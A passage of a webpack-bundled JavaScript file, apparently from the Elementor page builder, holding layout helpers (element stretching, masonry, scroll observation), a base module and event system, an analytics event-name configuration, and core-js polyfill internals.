var _modules=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/modules.js"));
var _document=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/document.js"));
var _stretchElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/tools/stretch-element.js"));
var _stretchedElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/stretched-element.js"));
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
var _baseCarousel=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-carousel.js"));
_modules.default.frontend={
Document: _document.default,
tools: {
StretchElement: _stretchElement.default
},
handlers: {
Base: _base.default,
StretchedElement: _stretchedElement.default,
SwiperBase: _baseSwiper.default,
CarouselBase: _baseCarousel.default
}};
}),
"../assets/dev/js/frontend/tools/stretch-element.js":
((module)=> {
"use strict";
module.exports=elementorModules.ViewModule.extend({
getDefaultSettings(){
return {
element: null,
direction: elementorFrontend.config.is_rtl ? 'right':'left',
selectors: {
container: window
},
considerScrollbar: false,
cssOutput: 'inline'
};},
getDefaultElements(){
return {
$element: jQuery(this.getSettings('element'))
};},
stretch(){
const settings=this.getSettings();
let $container;
try {
$container=jQuery(settings.selectors.container);
} catch (e){}
if(!$container||!$container.length){
$container=jQuery(this.getDefaultSettings().selectors.container);
}
this.reset();
var $element=this.elements.$element,
containerWidth=$container.innerWidth(),
elementOffset=$element.offset().left,
isFixed='fixed'===$element.css('position'),
correctOffset=isFixed ? 0:elementOffset,
isContainerFullScreen=window===$container[0];
if(!isContainerFullScreen){
var containerOffset=$container.offset().left;
if(isFixed){
correctOffset=containerOffset;
}
if(elementOffset > containerOffset){
correctOffset=elementOffset - containerOffset;
}}
if(settings.considerScrollbar&&isContainerFullScreen){
const scrollbarWidth=window.innerWidth - containerWidth;
correctOffset -=scrollbarWidth;
}
if(!isFixed){
if(elementorFrontend.config.is_rtl){
correctOffset=containerWidth - ($element.outerWidth() + correctOffset);
}
correctOffset=-correctOffset;
}
if(settings.margin){
correctOffset +=settings.margin;
}
var css={};
let width=containerWidth;
if(settings.margin){
width -=settings.margin * 2;
}
css.width=width + 'px';
css[settings.direction]=correctOffset + 'px';
if('variables'===settings.cssOutput){
this.applyCssVariables($element, css);
return;
}
$element.css(css);
},
reset(){
const css={},
settings=this.getSettings(),
$element=this.elements.$element;
if('variables'===settings.cssOutput){
this.resetCssVariables($element);
return;
}
css.width='';
css[settings.direction]='';
$element.css(css);
},
applyCssVariables($element, css){
$element.css('--stretch-width', css.width);
if(!!css.left){
$element.css('--stretch-left', css.left);
}else{
$element.css('--stretch-right', css.right);
}},
resetCssVariables($element){
$element.css({
'--stretch-width': '',
'--stretch-left': '',
'--stretch-right': ''
});
}});
}),
"../assets/dev/js/modules/imports/args-object.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _instanceType=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/instance-type.js"));
var _isInstanceof=_interopRequireDefault(__webpack_require__( "../assets/dev/js/editor/utils/is-instanceof.js"));
class ArgsObject extends _instanceType.default {
static getInstanceType(){
return 'ArgsObject';
}
constructor(args){
super();
this.args=args;
}
requireArgument(property, args=this.args){
if(!Object.prototype.hasOwnProperty.call(args, property)){
throw Error(`${property} is required.`);
}}
requireArgumentType(property, type, args=this.args){
this.requireArgument(property, args);
if(typeof args[property]!==type){
throw Error(`${property} invalid type: ${type}.`);
}}
requireArgumentInstance(property, instance, args=this.args){
this.requireArgument(property, args);
if(!(args[property] instanceof instance)&&!(0, _isInstanceof.default)(args[property], instance)){
throw Error(`${property} invalid instance.`);
}}
requireArgumentConstructor(property, type, args=this.args){
this.requireArgument(property, args);
if(args[property].constructor.toString()!==type.prototype.constructor.toString()){
throw Error(`${property} invalid constructor type.`);
}}
}
exports["default"]=ArgsObject;
}),
"../assets/dev/js/modules/imports/force-method-implementation.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.ForceMethodImplementation=void 0;
class ForceMethodImplementation extends Error {
constructor(info={}, args={}){
super(`${info.isStatic ? 'static ':''}${info.fullName}() should be implemented, please provide '${info.functionName||info.fullName}' functionality.`, args);
if(Object.keys(args).length){
console.error(args);
}
Error.captureStackTrace(this, ForceMethodImplementation);
}}
exports.ForceMethodImplementation=ForceMethodImplementation;
var _default=args=> {
const stack=Error().stack,
caller=stack.split('\n')[2].trim(),
callerName=caller.startsWith('at new') ? 'constructor':caller.split(' ')[1],
info={};
info.functionName=callerName;
info.fullName=callerName;
if(info.functionName.includes('.')){
const parts=info.functionName.split('.');
info.className=parts[0];
info.functionName=parts[1];
}else{
info.isStatic=true;
}
throw new ForceMethodImplementation(info, args);
};
exports["default"]=_default;
}),
"../assets/dev/js/modules/imports/instance-type.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class InstanceType {
static [Symbol.hasInstance](target){
let result=super[Symbol.hasInstance](target);
if(target&&!target.constructor.getInstanceType){
return result;
}
if(target){
if(!target.instanceTypes){
target.instanceTypes=[];
}
if(!result){
if(this.getInstanceType()===target.constructor.getInstanceType()){
result=true;
}}
if(result){
const name=this.getInstanceType===InstanceType.getInstanceType ? 'BaseInstanceType':this.getInstanceType();
if(-1===target.instanceTypes.indexOf(name)){
target.instanceTypes.push(name);
}}
}
if(!result&&target){
result=target.instanceTypes&&Array.isArray(target.instanceTypes)&&-1!==target.instanceTypes.indexOf(this.getInstanceType());
}
return result;
}
static getInstanceType(){
elementorModules.ForceMethodImplementation();
}
constructor(){
let target=new.target;
const prototypes=[];
while (target.__proto__&&target.__proto__.name){
prototypes.push(target.__proto__);
target=target.__proto__;
}
prototypes.reverse().forEach(proto=> this instanceof proto);
}}
exports["default"]=InstanceType;
}),
"../assets/dev/js/modules/imports/module.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
const Module=function (){
const $=jQuery,
instanceParams=arguments,
self=this,
events={};
let settings;
const ensureClosureMethods=function (){
$.each(self, function (methodName){
const oldMethod=self[methodName];
if('function'!==typeof oldMethod){
return;
}
self[methodName]=function (){
return oldMethod.apply(self, arguments);
};});
};
const initSettings=function (){
settings=self.getDefaultSettings();
const instanceSettings=instanceParams[0];
if(instanceSettings){
$.extend(true, settings, instanceSettings);
}};
const init=function (){
self.__construct.apply(self, instanceParams);
ensureClosureMethods();
initSettings();
self.trigger('init');
};
this.getItems=function (items, itemKey){
if(itemKey){
const keyStack=itemKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
return items[currentKey];
}
if(!items[currentKey]){
return;
}
return this.getItems(items[currentKey], keyStack.join('.'));
}
return items;
};
this.getSettings=function (setting){
return this.getItems(settings, setting);
};
this.setSettings=function (settingKey, value, settingsContainer){
if(!settingsContainer){
settingsContainer=settings;
}
if('object'===typeof settingKey){
$.extend(settingsContainer, settingKey);
return self;
}
const keyStack=settingKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
settingsContainer[currentKey]=value;
return self;
}
if(!settingsContainer[currentKey]){
settingsContainer[currentKey]={};}
return self.setSettings(keyStack.join('.'), value, settingsContainer[currentKey]);
};
this.getErrorMessage=function (type, functionName){
let message;
switch (type){
case 'forceMethodImplementation':
message=`The method '${functionName}' must to be implemented in the inheritor child.`;
break;
default:
message='An error occurs';
}
return message;
};
this.forceMethodImplementation=function (functionName){
throw new Error(this.getErrorMessage('forceMethodImplementation', functionName));
};
this.on=function (eventName, callback){
if('object'===typeof eventName){
$.each(eventName, function (singleEventName){
self.on(singleEventName, this);
});
return self;
}
const eventNames=eventName.split(' ');
eventNames.forEach(function (singleEventName){
if(!events[singleEventName]){
events[singleEventName]=[];
}
events[singleEventName].push(callback);
});
return self;
};
this.off=function (eventName, callback){
if(!events[eventName]){
return self;
}
if(!callback){
delete events[eventName];
return self;
}
const callbackIndex=events[eventName].indexOf(callback);
if(-1!==callbackIndex){
delete events[eventName][callbackIndex];
events[eventName]=events[eventName].filter(val=> val);
}
return self;
};
this.trigger=function (eventName){
const methodName='on' + eventName[0].toUpperCase() + eventName.slice(1),
params=Array.prototype.slice.call(arguments, 1);
if(self[methodName]){
self[methodName].apply(self, params);
}
const callbacks=events[eventName];
if(!callbacks){
return self;
}
$.each(callbacks, function (index, callback){
callback.apply(self, params);
});
return self;
};
init();
};
Module.prototype.__construct=function (){};
Module.prototype.getDefaultSettings=function (){
return {};};
Module.prototype.getConstructorID=function (){
return this.constructor.name;
};
Module.extend=function (properties){
const $=jQuery,
parent=this;
const child=function (){
return parent.apply(this, arguments);
};
$.extend(child, parent);
child.prototype=Object.create($.extend({}, parent.prototype, properties));
child.prototype.constructor=child;
child.__super__=parent.prototype;
return child;
};
module.exports=Module;
}),
"../assets/dev/js/modules/imports/utils/masonry.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _default=exports["default"]=_viewModule.default.extend({
getDefaultSettings(){
return {
container: null,
items: null,
columnsCount: 3,
verticalSpaceBetween: 30
};},
getDefaultElements(){
return {
$container: jQuery(this.getSettings('container')),
$items: jQuery(this.getSettings('items'))
};},
run(){
var heights=[],
distanceFromTop=this.elements.$container.position().top,
settings=this.getSettings(),
columnsCount=settings.columnsCount;
distanceFromTop +=parseInt(this.elements.$container.css('margin-top'), 10);
this.elements.$items.each(function (index){
var row=Math.floor(index / columnsCount),
$item=jQuery(this),
itemHeight=$item[0].getBoundingClientRect().height + settings.verticalSpaceBetween;
if(row){
var itemPosition=$item.position(),
indexAtRow=index % columnsCount,
pullHeight=itemPosition.top - distanceFromTop - heights[indexAtRow];
pullHeight -=parseInt($item.css('margin-top'), 10);
pullHeight *=-1;
$item.css('margin-top', pullHeight + 'px');
heights[indexAtRow] +=itemHeight;
}else{
heights.push(itemHeight);
}});
}});
}),
"../assets/dev/js/modules/imports/utils/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
class Scroll {
static scrollObserver(obj){
let lastScrollY=0;
const buildThresholds=(sensitivityPercentage=0)=> {
const thresholds=[];
if(sensitivityPercentage > 0&&sensitivityPercentage <=100){
const increment=100 / sensitivityPercentage;
for (let i=0; i <=100; i +=increment){
thresholds.push(i / 100);
}}else{
thresholds.push(0);
}
return thresholds;
};
const options={
root: obj.root||null,
rootMargin: obj.offset||'0px',
threshold: buildThresholds(obj.sensitivity)
};
function handleIntersect(entries){
const currentScrollY=entries[0].boundingClientRect.y,
isInViewport=entries[0].isIntersecting,
intersectionScrollDirection=currentScrollY < lastScrollY ? 'down':'up',
scrollPercentage=Math.abs(parseFloat((entries[0].intersectionRatio * 100).toFixed(2)));
obj.callback({
sensitivity: obj.sensitivity,
isInViewport,
scrollPercentage,
intersectionScrollDirection
});
lastScrollY=currentScrollY;
}
return new IntersectionObserver(handleIntersect, options);
}
static getElementViewportPercentage($element, offsetObj={}){
const elementOffset=$element[0].getBoundingClientRect(),
offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
windowStartOffset=window.innerHeight * offsetStart / 100,
windowEndOffset=window.innerHeight * offsetEnd / 100,
y1=elementOffset.top - window.innerHeight,
y2=elementOffset.top + windowStartOffset + $element.height(),
startPosition=0 - y1 + windowStartOffset,
endPosition=y2 - y1 + windowEndOffset,
percent=Math.max(0, Math.min(startPosition / endPosition, 1));
return parseFloat((percent * 100).toFixed(2));
}
static getPageScrollPercentage(offsetObj={}, limitPageHeight){
const offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
initialPageHeight=limitPageHeight||document.documentElement.scrollHeight - document.documentElement.clientHeight,
heightOffset=initialPageHeight * offsetStart / 100,
pageRange=initialPageHeight + heightOffset + initialPageHeight * offsetEnd / 100,
scrollPos=document.documentElement.scrollTop + document.body.scrollTop + heightOffset;
return scrollPos / pageRange * 100;
}}
exports["default"]=Scroll;
}),
"../assets/dev/js/modules/imports/view-module.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _default=exports["default"]=_module.default.extend({
elements: null,
getDefaultElements(){
return {};},
bindEvents(){},
onInit(){
this.initElements();
this.bindEvents();
},
initElements(){
this.elements=this.getDefaultElements();
}});
}),
"../assets/dev/js/modules/modules.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _argsObject=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/args-object.js"));
var _masonry=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/masonry.js"));
var _scroll=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/scroll.js"));
var _forceMethodImplementation=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/force-method-implementation.js"));
var _templateRegistryHelpers=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js");
var _customizationDialogs=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js");
var _appsEventTracking=__webpack_require__( "../app/assets/js/event-track/apps-event-tracking.js");
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _default=exports["default"]=window.elementorModules={
Module: _module.default,
ViewModule: _viewModule.default,
ArgsObject: _argsObject.default,
ForceMethodImplementation: _forceMethodImplementation.default,
utils: {
Masonry: _masonry.default,
Scroll: _scroll.default
},
importExport: {
createGetInitialState: _templateRegistryHelpers.createGetInitialState,
customizationDialogsRegistry: _customizationDialogs.customizationDialogsRegistry
},
appsEventTracking: {
AppsEventTracking: _appsEventTracking.AppsEventTracking
},
wpDashboardTracking: {
WpDashboardTracking: _wpDashboardTracking.default
}};
}),
"../core/common/modules/events-manager/assets/js/events-config.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
const eventsConfig={
triggers: {
click: 'Click',
accordionClick: 'Accordion Click',
toggleClick: 'Toggle Click',
dropdownClick: 'Click Dropdown',
editorLoaded: 'Editor Loaded',
visible: 'Visible',
pageLoaded: 'Page Loaded'
},
locations: {
widgetPanel: 'Widget Panel',
topBar: 'Top Bar',
elementorEditor: 'Elementor Editor',
templatesLibrary: {
library: 'Templates Library'
},
app: {
import: 'Import Kit',
export: 'Export Kit',
kitLibrary: 'Kit Library',
cloudKitLibrary: 'Cloud Kit Library'
},
variables: 'Variables Panel',
admin: 'WP admin'
},
secondaryLocations: {
layout: 'Layout Section',
basic: 'Basic Section',
'pro-elements': 'Pro Section',
general: 'General Section',
'theme-elements': 'Site Section',
'theme-elements-single': 'Single Section',
'woocommerce-elements': 'WooCommerce Section',
wordpress: 'WordPress Section',
categories: 'Widgets Tab',
global: 'Globals Tab',
'whats-new': 'What\'s New',
'document-settings': 'Document Settings icon',
'preview-page': 'Preview Page',
'publish-button': 'Publish Button',
'widget-panel': 'Widget Panel Icon',
finder: 'Finder',
help: 'Help',
elementorLogoDropdown: 'top_bar_elementor_logo_dropdown',
elementorLogo: 'Elementor Logo',
eLogoMenu: 'E-logo Menu',
notes: 'Notes',
siteSettings: 'Site Settings',
structure: 'Structure',
documentNameDropdown: 'Document Name dropdown',
responsiveControls: 'Responsive controls',
launchpad: 'launchpad',
checklistHeader: 'Checklist Header',
checklistSteps: 'Checklist Steps',
userPreferences: 'User Preferences',
contextMenu: 'Context Menu',
templateLibrary: {
saveModal: 'Save to Modal',
moveModal: 'Move to Modal',
bulkMoveModal: 'Bulk Move to Modal',
copyModal: 'Copy to Modal',
bulkCopyModal: 'Bulk Copy to Modal',
saveModalSelectFolder: 'Save to Modal - select folder',
saveModalSelectConnect: 'Save to Modal - connect',
saveModalSelectUpgrade: 'Save to Modal - upgrade',
importModal: 'Import Modal',
newFolderModal: 'New Folder Modal',
deleteDialog: 'Delete Dialog',
deleteFolderDialog: 'Delete Folder Dialog',
renameDialog: 'Rename Dialog',
createFolderDialog: 'Create Folder Dialog',
applySettingsDialog: 'Apply Settings Dialog',
cloudTab: 'Cloud Tab',
siteTab: 'Site Tab',
cloudTabFolder: 'Cloud Tab - Folder',
cloudTabConnect: 'Cloud Tab - Connect',
cloudTabUpgrade: 'Cloud Tab - Upgrade',
morePopup: 'Context Menu',
quotaBar: 'Quota Bar'
},
kitLibrary: {
cloudKitLibrary: 'kits_cloud_library',
cloudKitLibraryConnect: 'kits_cloud_library_connect',
cloudKitLibraryUpgrade: 'kits_cloud_library_upgrade',
kitExportCustomization: 'kit_export_customization',
kitExport: 'kit_export',
kitExportCustomizationEdit: 'kit_export_customization_edit',
kitExportSummary: 'kit_export_summary',
kitImportUploadBox: 'kit_import_upload_box',
kitImportCustomization: 'kit_import_customization',
kitImportSummary: 'kit_import_summary'
},
variablesPopover: 'Variables Popover',
admin: {
pluginToolsTab: 'plugin_tools_tab',
pluginWebsiteTemplatesTab: 'plugin_website_templates_tab'
}},
elements: {
accordionSection: 'Accordion section',
buttonIcon: 'Button Icon',
mainCta: 'Main CTA',
button: 'Button',
link: 'Link',
dropdown: 'Dropdown',
toggle: 'Toggle',
launchpadChecklist: 'Checklist popup'
},
names: {
v1: {
layout: 'v1_widgets_tab_layout_section',
basic: 'v1_widgets_tab_basic_section',
'pro-elements': 'v1_widgets_tab_pro_section',
general: 'v1_widgets_tab_general_section',
'theme-elements': 'v1_widgets_tab_site_section',
'theme-elements-single': 'v1_widgets_tab_single_section',
'woocommerce-elements': 'v1_widgets_tab_woocommerce_section',
wordpress: 'v1_widgets_tab_wordpress_section',
categories: 'v1_widgets_tab',
global: 'v1_globals_tab'
},
topBar: {
whatsNew: 'top_bar_whats_new',
documentSettings: 'top_bar_document_settings_icon',
previewPage: 'top_bar_preview_page',
publishButton: 'top_bar_publish_button',
widgetPanel: 'top_bar_widget_panel_icon',
finder: 'top_bar_finder',
help: 'top_bar_help',
history: 'top_bar_elementor_logo_dropdown_history',
userPreferences: 'top_bar_elementor_logo_dropdown_user_preferences',
keyboardShortcuts: 'top_bar_elementor_logo_dropdown_keyboard_shortcuts',
exitToWordpress: 'top_bar_elementor_logo_dropdown_exit_to_wordpress',
themeBuilder: 'top_bar_elementor_logo_dropdown_theme_builder',
notes: 'top_bar_notes',
siteSettings: 'top_bar_site_setting',
structure: 'top_bar_structure',
documentNameDropdown: 'top_bar_document_name_dropdown',
responsiveControls: 'top_bar_responsive_controls',
launchpadOn: 'top_bar_checklist_icon_show',
launchpadOff: 'top_bar_checklist_icon_hide',
elementorLogoDropdown: 'open_e_menu',
connectAccount: 'connect_account',
accountConnected: 'account_connected'
},
elementorEditor: {
checklist: {
checklistHeaderClose: 'checklist_header_close_icon',
checklistFirstPopup: 'checklist popup triggered'
},
userPreferences: {
checklistShow: 'checklist_userpreferences_toggle_show',
checklistHide: 'checklist_userpreferences_toggle_hide'
}},
variables: {
open: 'open_variables_popover',
add: 'add_new_variable',
connect: 'connect_variable',
save: 'save_new_variable'
}}
};
var _default=exports["default"]=eventsConfig;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
}),
"../node_modules/core-js/internals/a-callable.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var $TypeError=TypeError;
module.exports=function (argument){
if(isCallable(argument)) return argument;
throw new $TypeError(tryToString(argument) + ' is not a function');
};
}),
"../node_modules/core-js/internals/an-instance.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var $TypeError=TypeError;
module.exports=function (it, Prototype){
if(isPrototypeOf(Prototype, it)) return it;
throw new $TypeError('Incorrect invocation');
};
}),
"../node_modules/core-js/internals/an-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $String=String;
var $TypeError=TypeError;
module.exports=function (argument){
if(isObject(argument)) return argument;
throw new $TypeError($String(argument) + ' is not an object');
};
}),
"../node_modules/core-js/internals/array-includes.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toAbsoluteIndex=__webpack_require__( "../node_modules/core-js/internals/to-absolute-index.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var createMethod=function (IS_INCLUDES){
return function ($this, el, fromIndex){
var O=toIndexedObject($this);
var length=lengthOfArrayLike(O);
if(length===0) return !IS_INCLUDES&&-1;
var index=toAbsoluteIndex(fromIndex, length);
var value;
if(IS_INCLUDES&&el!==el) while (length > index){
value=O[index++];
if(value!==value) return true;
} else for (;length > index; index++){
if((IS_INCLUDES||index in O)&&O[index]===el) return IS_INCLUDES||index||0;
} return !IS_INCLUDES&&-1;
};};
module.exports={
includes: createMethod(true),
indexOf: createMethod(false)
};
}),
"../node_modules/core-js/internals/array-set-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var isArray=__webpack_require__( "../node_modules/core-js/internals/is-array.js");
var $TypeError=TypeError;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var SILENT_ON_NON_WRITABLE_LENGTH_SET=DESCRIPTORS&&!function (){
if(this!==undefined) return true;
try {
Object.defineProperty([], 'length', { writable: false }).length=1;
} catch (error){
return error instanceof TypeError;
}}();
module.exports=SILENT_ON_NON_WRITABLE_LENGTH_SET ? function (O, length){
if(isArray(O)&&!getOwnPropertyDescriptor(O, 'length').writable){
throw new $TypeError('Cannot set read only .length');
} return O.length=length;
}:function (O, length){
return O.length=length;
};
}),
"../node_modules/core-js/internals/call-with-safe-iteration-closing.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iterator, fn, value, ENTRIES){
try {
return ENTRIES ? fn(anObject(value)[0], value[1]):fn(value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}};
}),
"../node_modules/core-js/internals/classof-raw.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toString=uncurryThis({}.toString);
var stringSlice=uncurryThis(''.slice);
module.exports=function (it){
return stringSlice(toString(it), 8, -1);
};
}),
"../node_modules/core-js/internals/classof.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var TO_STRING_TAG_SUPPORT=__webpack_require__( "../node_modules/core-js/internals/to-string-tag-support.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $Object=Object;
var CORRECT_ARGUMENTS=classofRaw(function (){ return arguments; }())==='Arguments';
var tryGet=function (it, key){
try {
return it[key];
} catch (error){  }};
module.exports=TO_STRING_TAG_SUPPORT ? classofRaw:function (it){
var O, tag, result;
return it===undefined ? 'Undefined':it===null ? 'Null'
: typeof (tag=tryGet(O=$Object(it), TO_STRING_TAG))=='string' ? tag
: CORRECT_ARGUMENTS ? classofRaw(O)
: (result=classofRaw(O))==='Object'&&isCallable(O.callee) ? 'Arguments':result;
};
}),
"../node_modules/core-js/internals/copy-constructor-properties.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var ownKeys=__webpack_require__( "../node_modules/core-js/internals/own-keys.js");
var getOwnPropertyDescriptorModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, source, exceptions){
var keys=ownKeys(source);
var defineProperty=definePropertyModule.f;
var getOwnPropertyDescriptor=getOwnPropertyDescriptorModule.f;
for (var i=0; i < keys.length; i++){
var key=keys[i];
if(!hasOwn(target, key)&&!(exceptions&&hasOwn(exceptions, key))){
defineProperty(target, key, getOwnPropertyDescriptor(source, key));
}}
};
}),
"../node_modules/core-js/internals/correct-prototype-getter.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
function F(){  }
F.prototype.constructor=null;
return Object.getPrototypeOf(new F())!==F.prototype;
});
}),
"../node_modules/core-js/internals/create-iter-result-object.js":
((module)=> {
"use strict";
module.exports=function (value, done){
return { value: value, done: done };};
}),
"../node_modules/core-js/internals/create-non-enumerable-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=DESCRIPTORS ? function (object, key, value){
return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
}:function (object, key, value){
object[key]=value;
return object;
};
}),
"../node_modules/core-js/internals/create-property-descriptor.js":
((module)=> {
"use strict";
module.exports=function (bitmap, value){
return {
enumerable: !(bitmap & 1),
configurable: !(bitmap & 2),
writable: !(bitmap & 4),
value: value
};};
}),
"../node_modules/core-js/internals/create-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=function (object, key, value){
if(DESCRIPTORS) definePropertyModule.f(object, key, createPropertyDescriptor(0, value));
else object[key]=value;
};
}),
"../node_modules/core-js/internals/define-built-in-accessor.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineProperty=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, name, descriptor){
if(descriptor.get) makeBuiltIn(descriptor.get, name, { getter: true });
if(descriptor.set) makeBuiltIn(descriptor.set, name, { setter: true });
return defineProperty.f(target, name, descriptor);
};
}),
"../node_modules/core-js/internals/define-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
module.exports=function (O, key, value, options){
if(!options) options={};
var simple=options.enumerable;
var name=options.name!==undefined ? options.name:key;
if(isCallable(value)) makeBuiltIn(value, name, options);
if(options.global){
if(simple) O[key]=value;
else defineGlobalProperty(key, value);
}else{
try {
if(!options.unsafe) delete O[key];
else if(O[key]) simple=true;
} catch (error){  }
if(simple) O[key]=value;
else definePropertyModule.f(O, key, {
value: value,
enumerable: false,
configurable: !options.nonConfigurable,
writable: !options.nonWritable
});
} return O;
};
}),
"../node_modules/core-js/internals/define-built-ins.js":
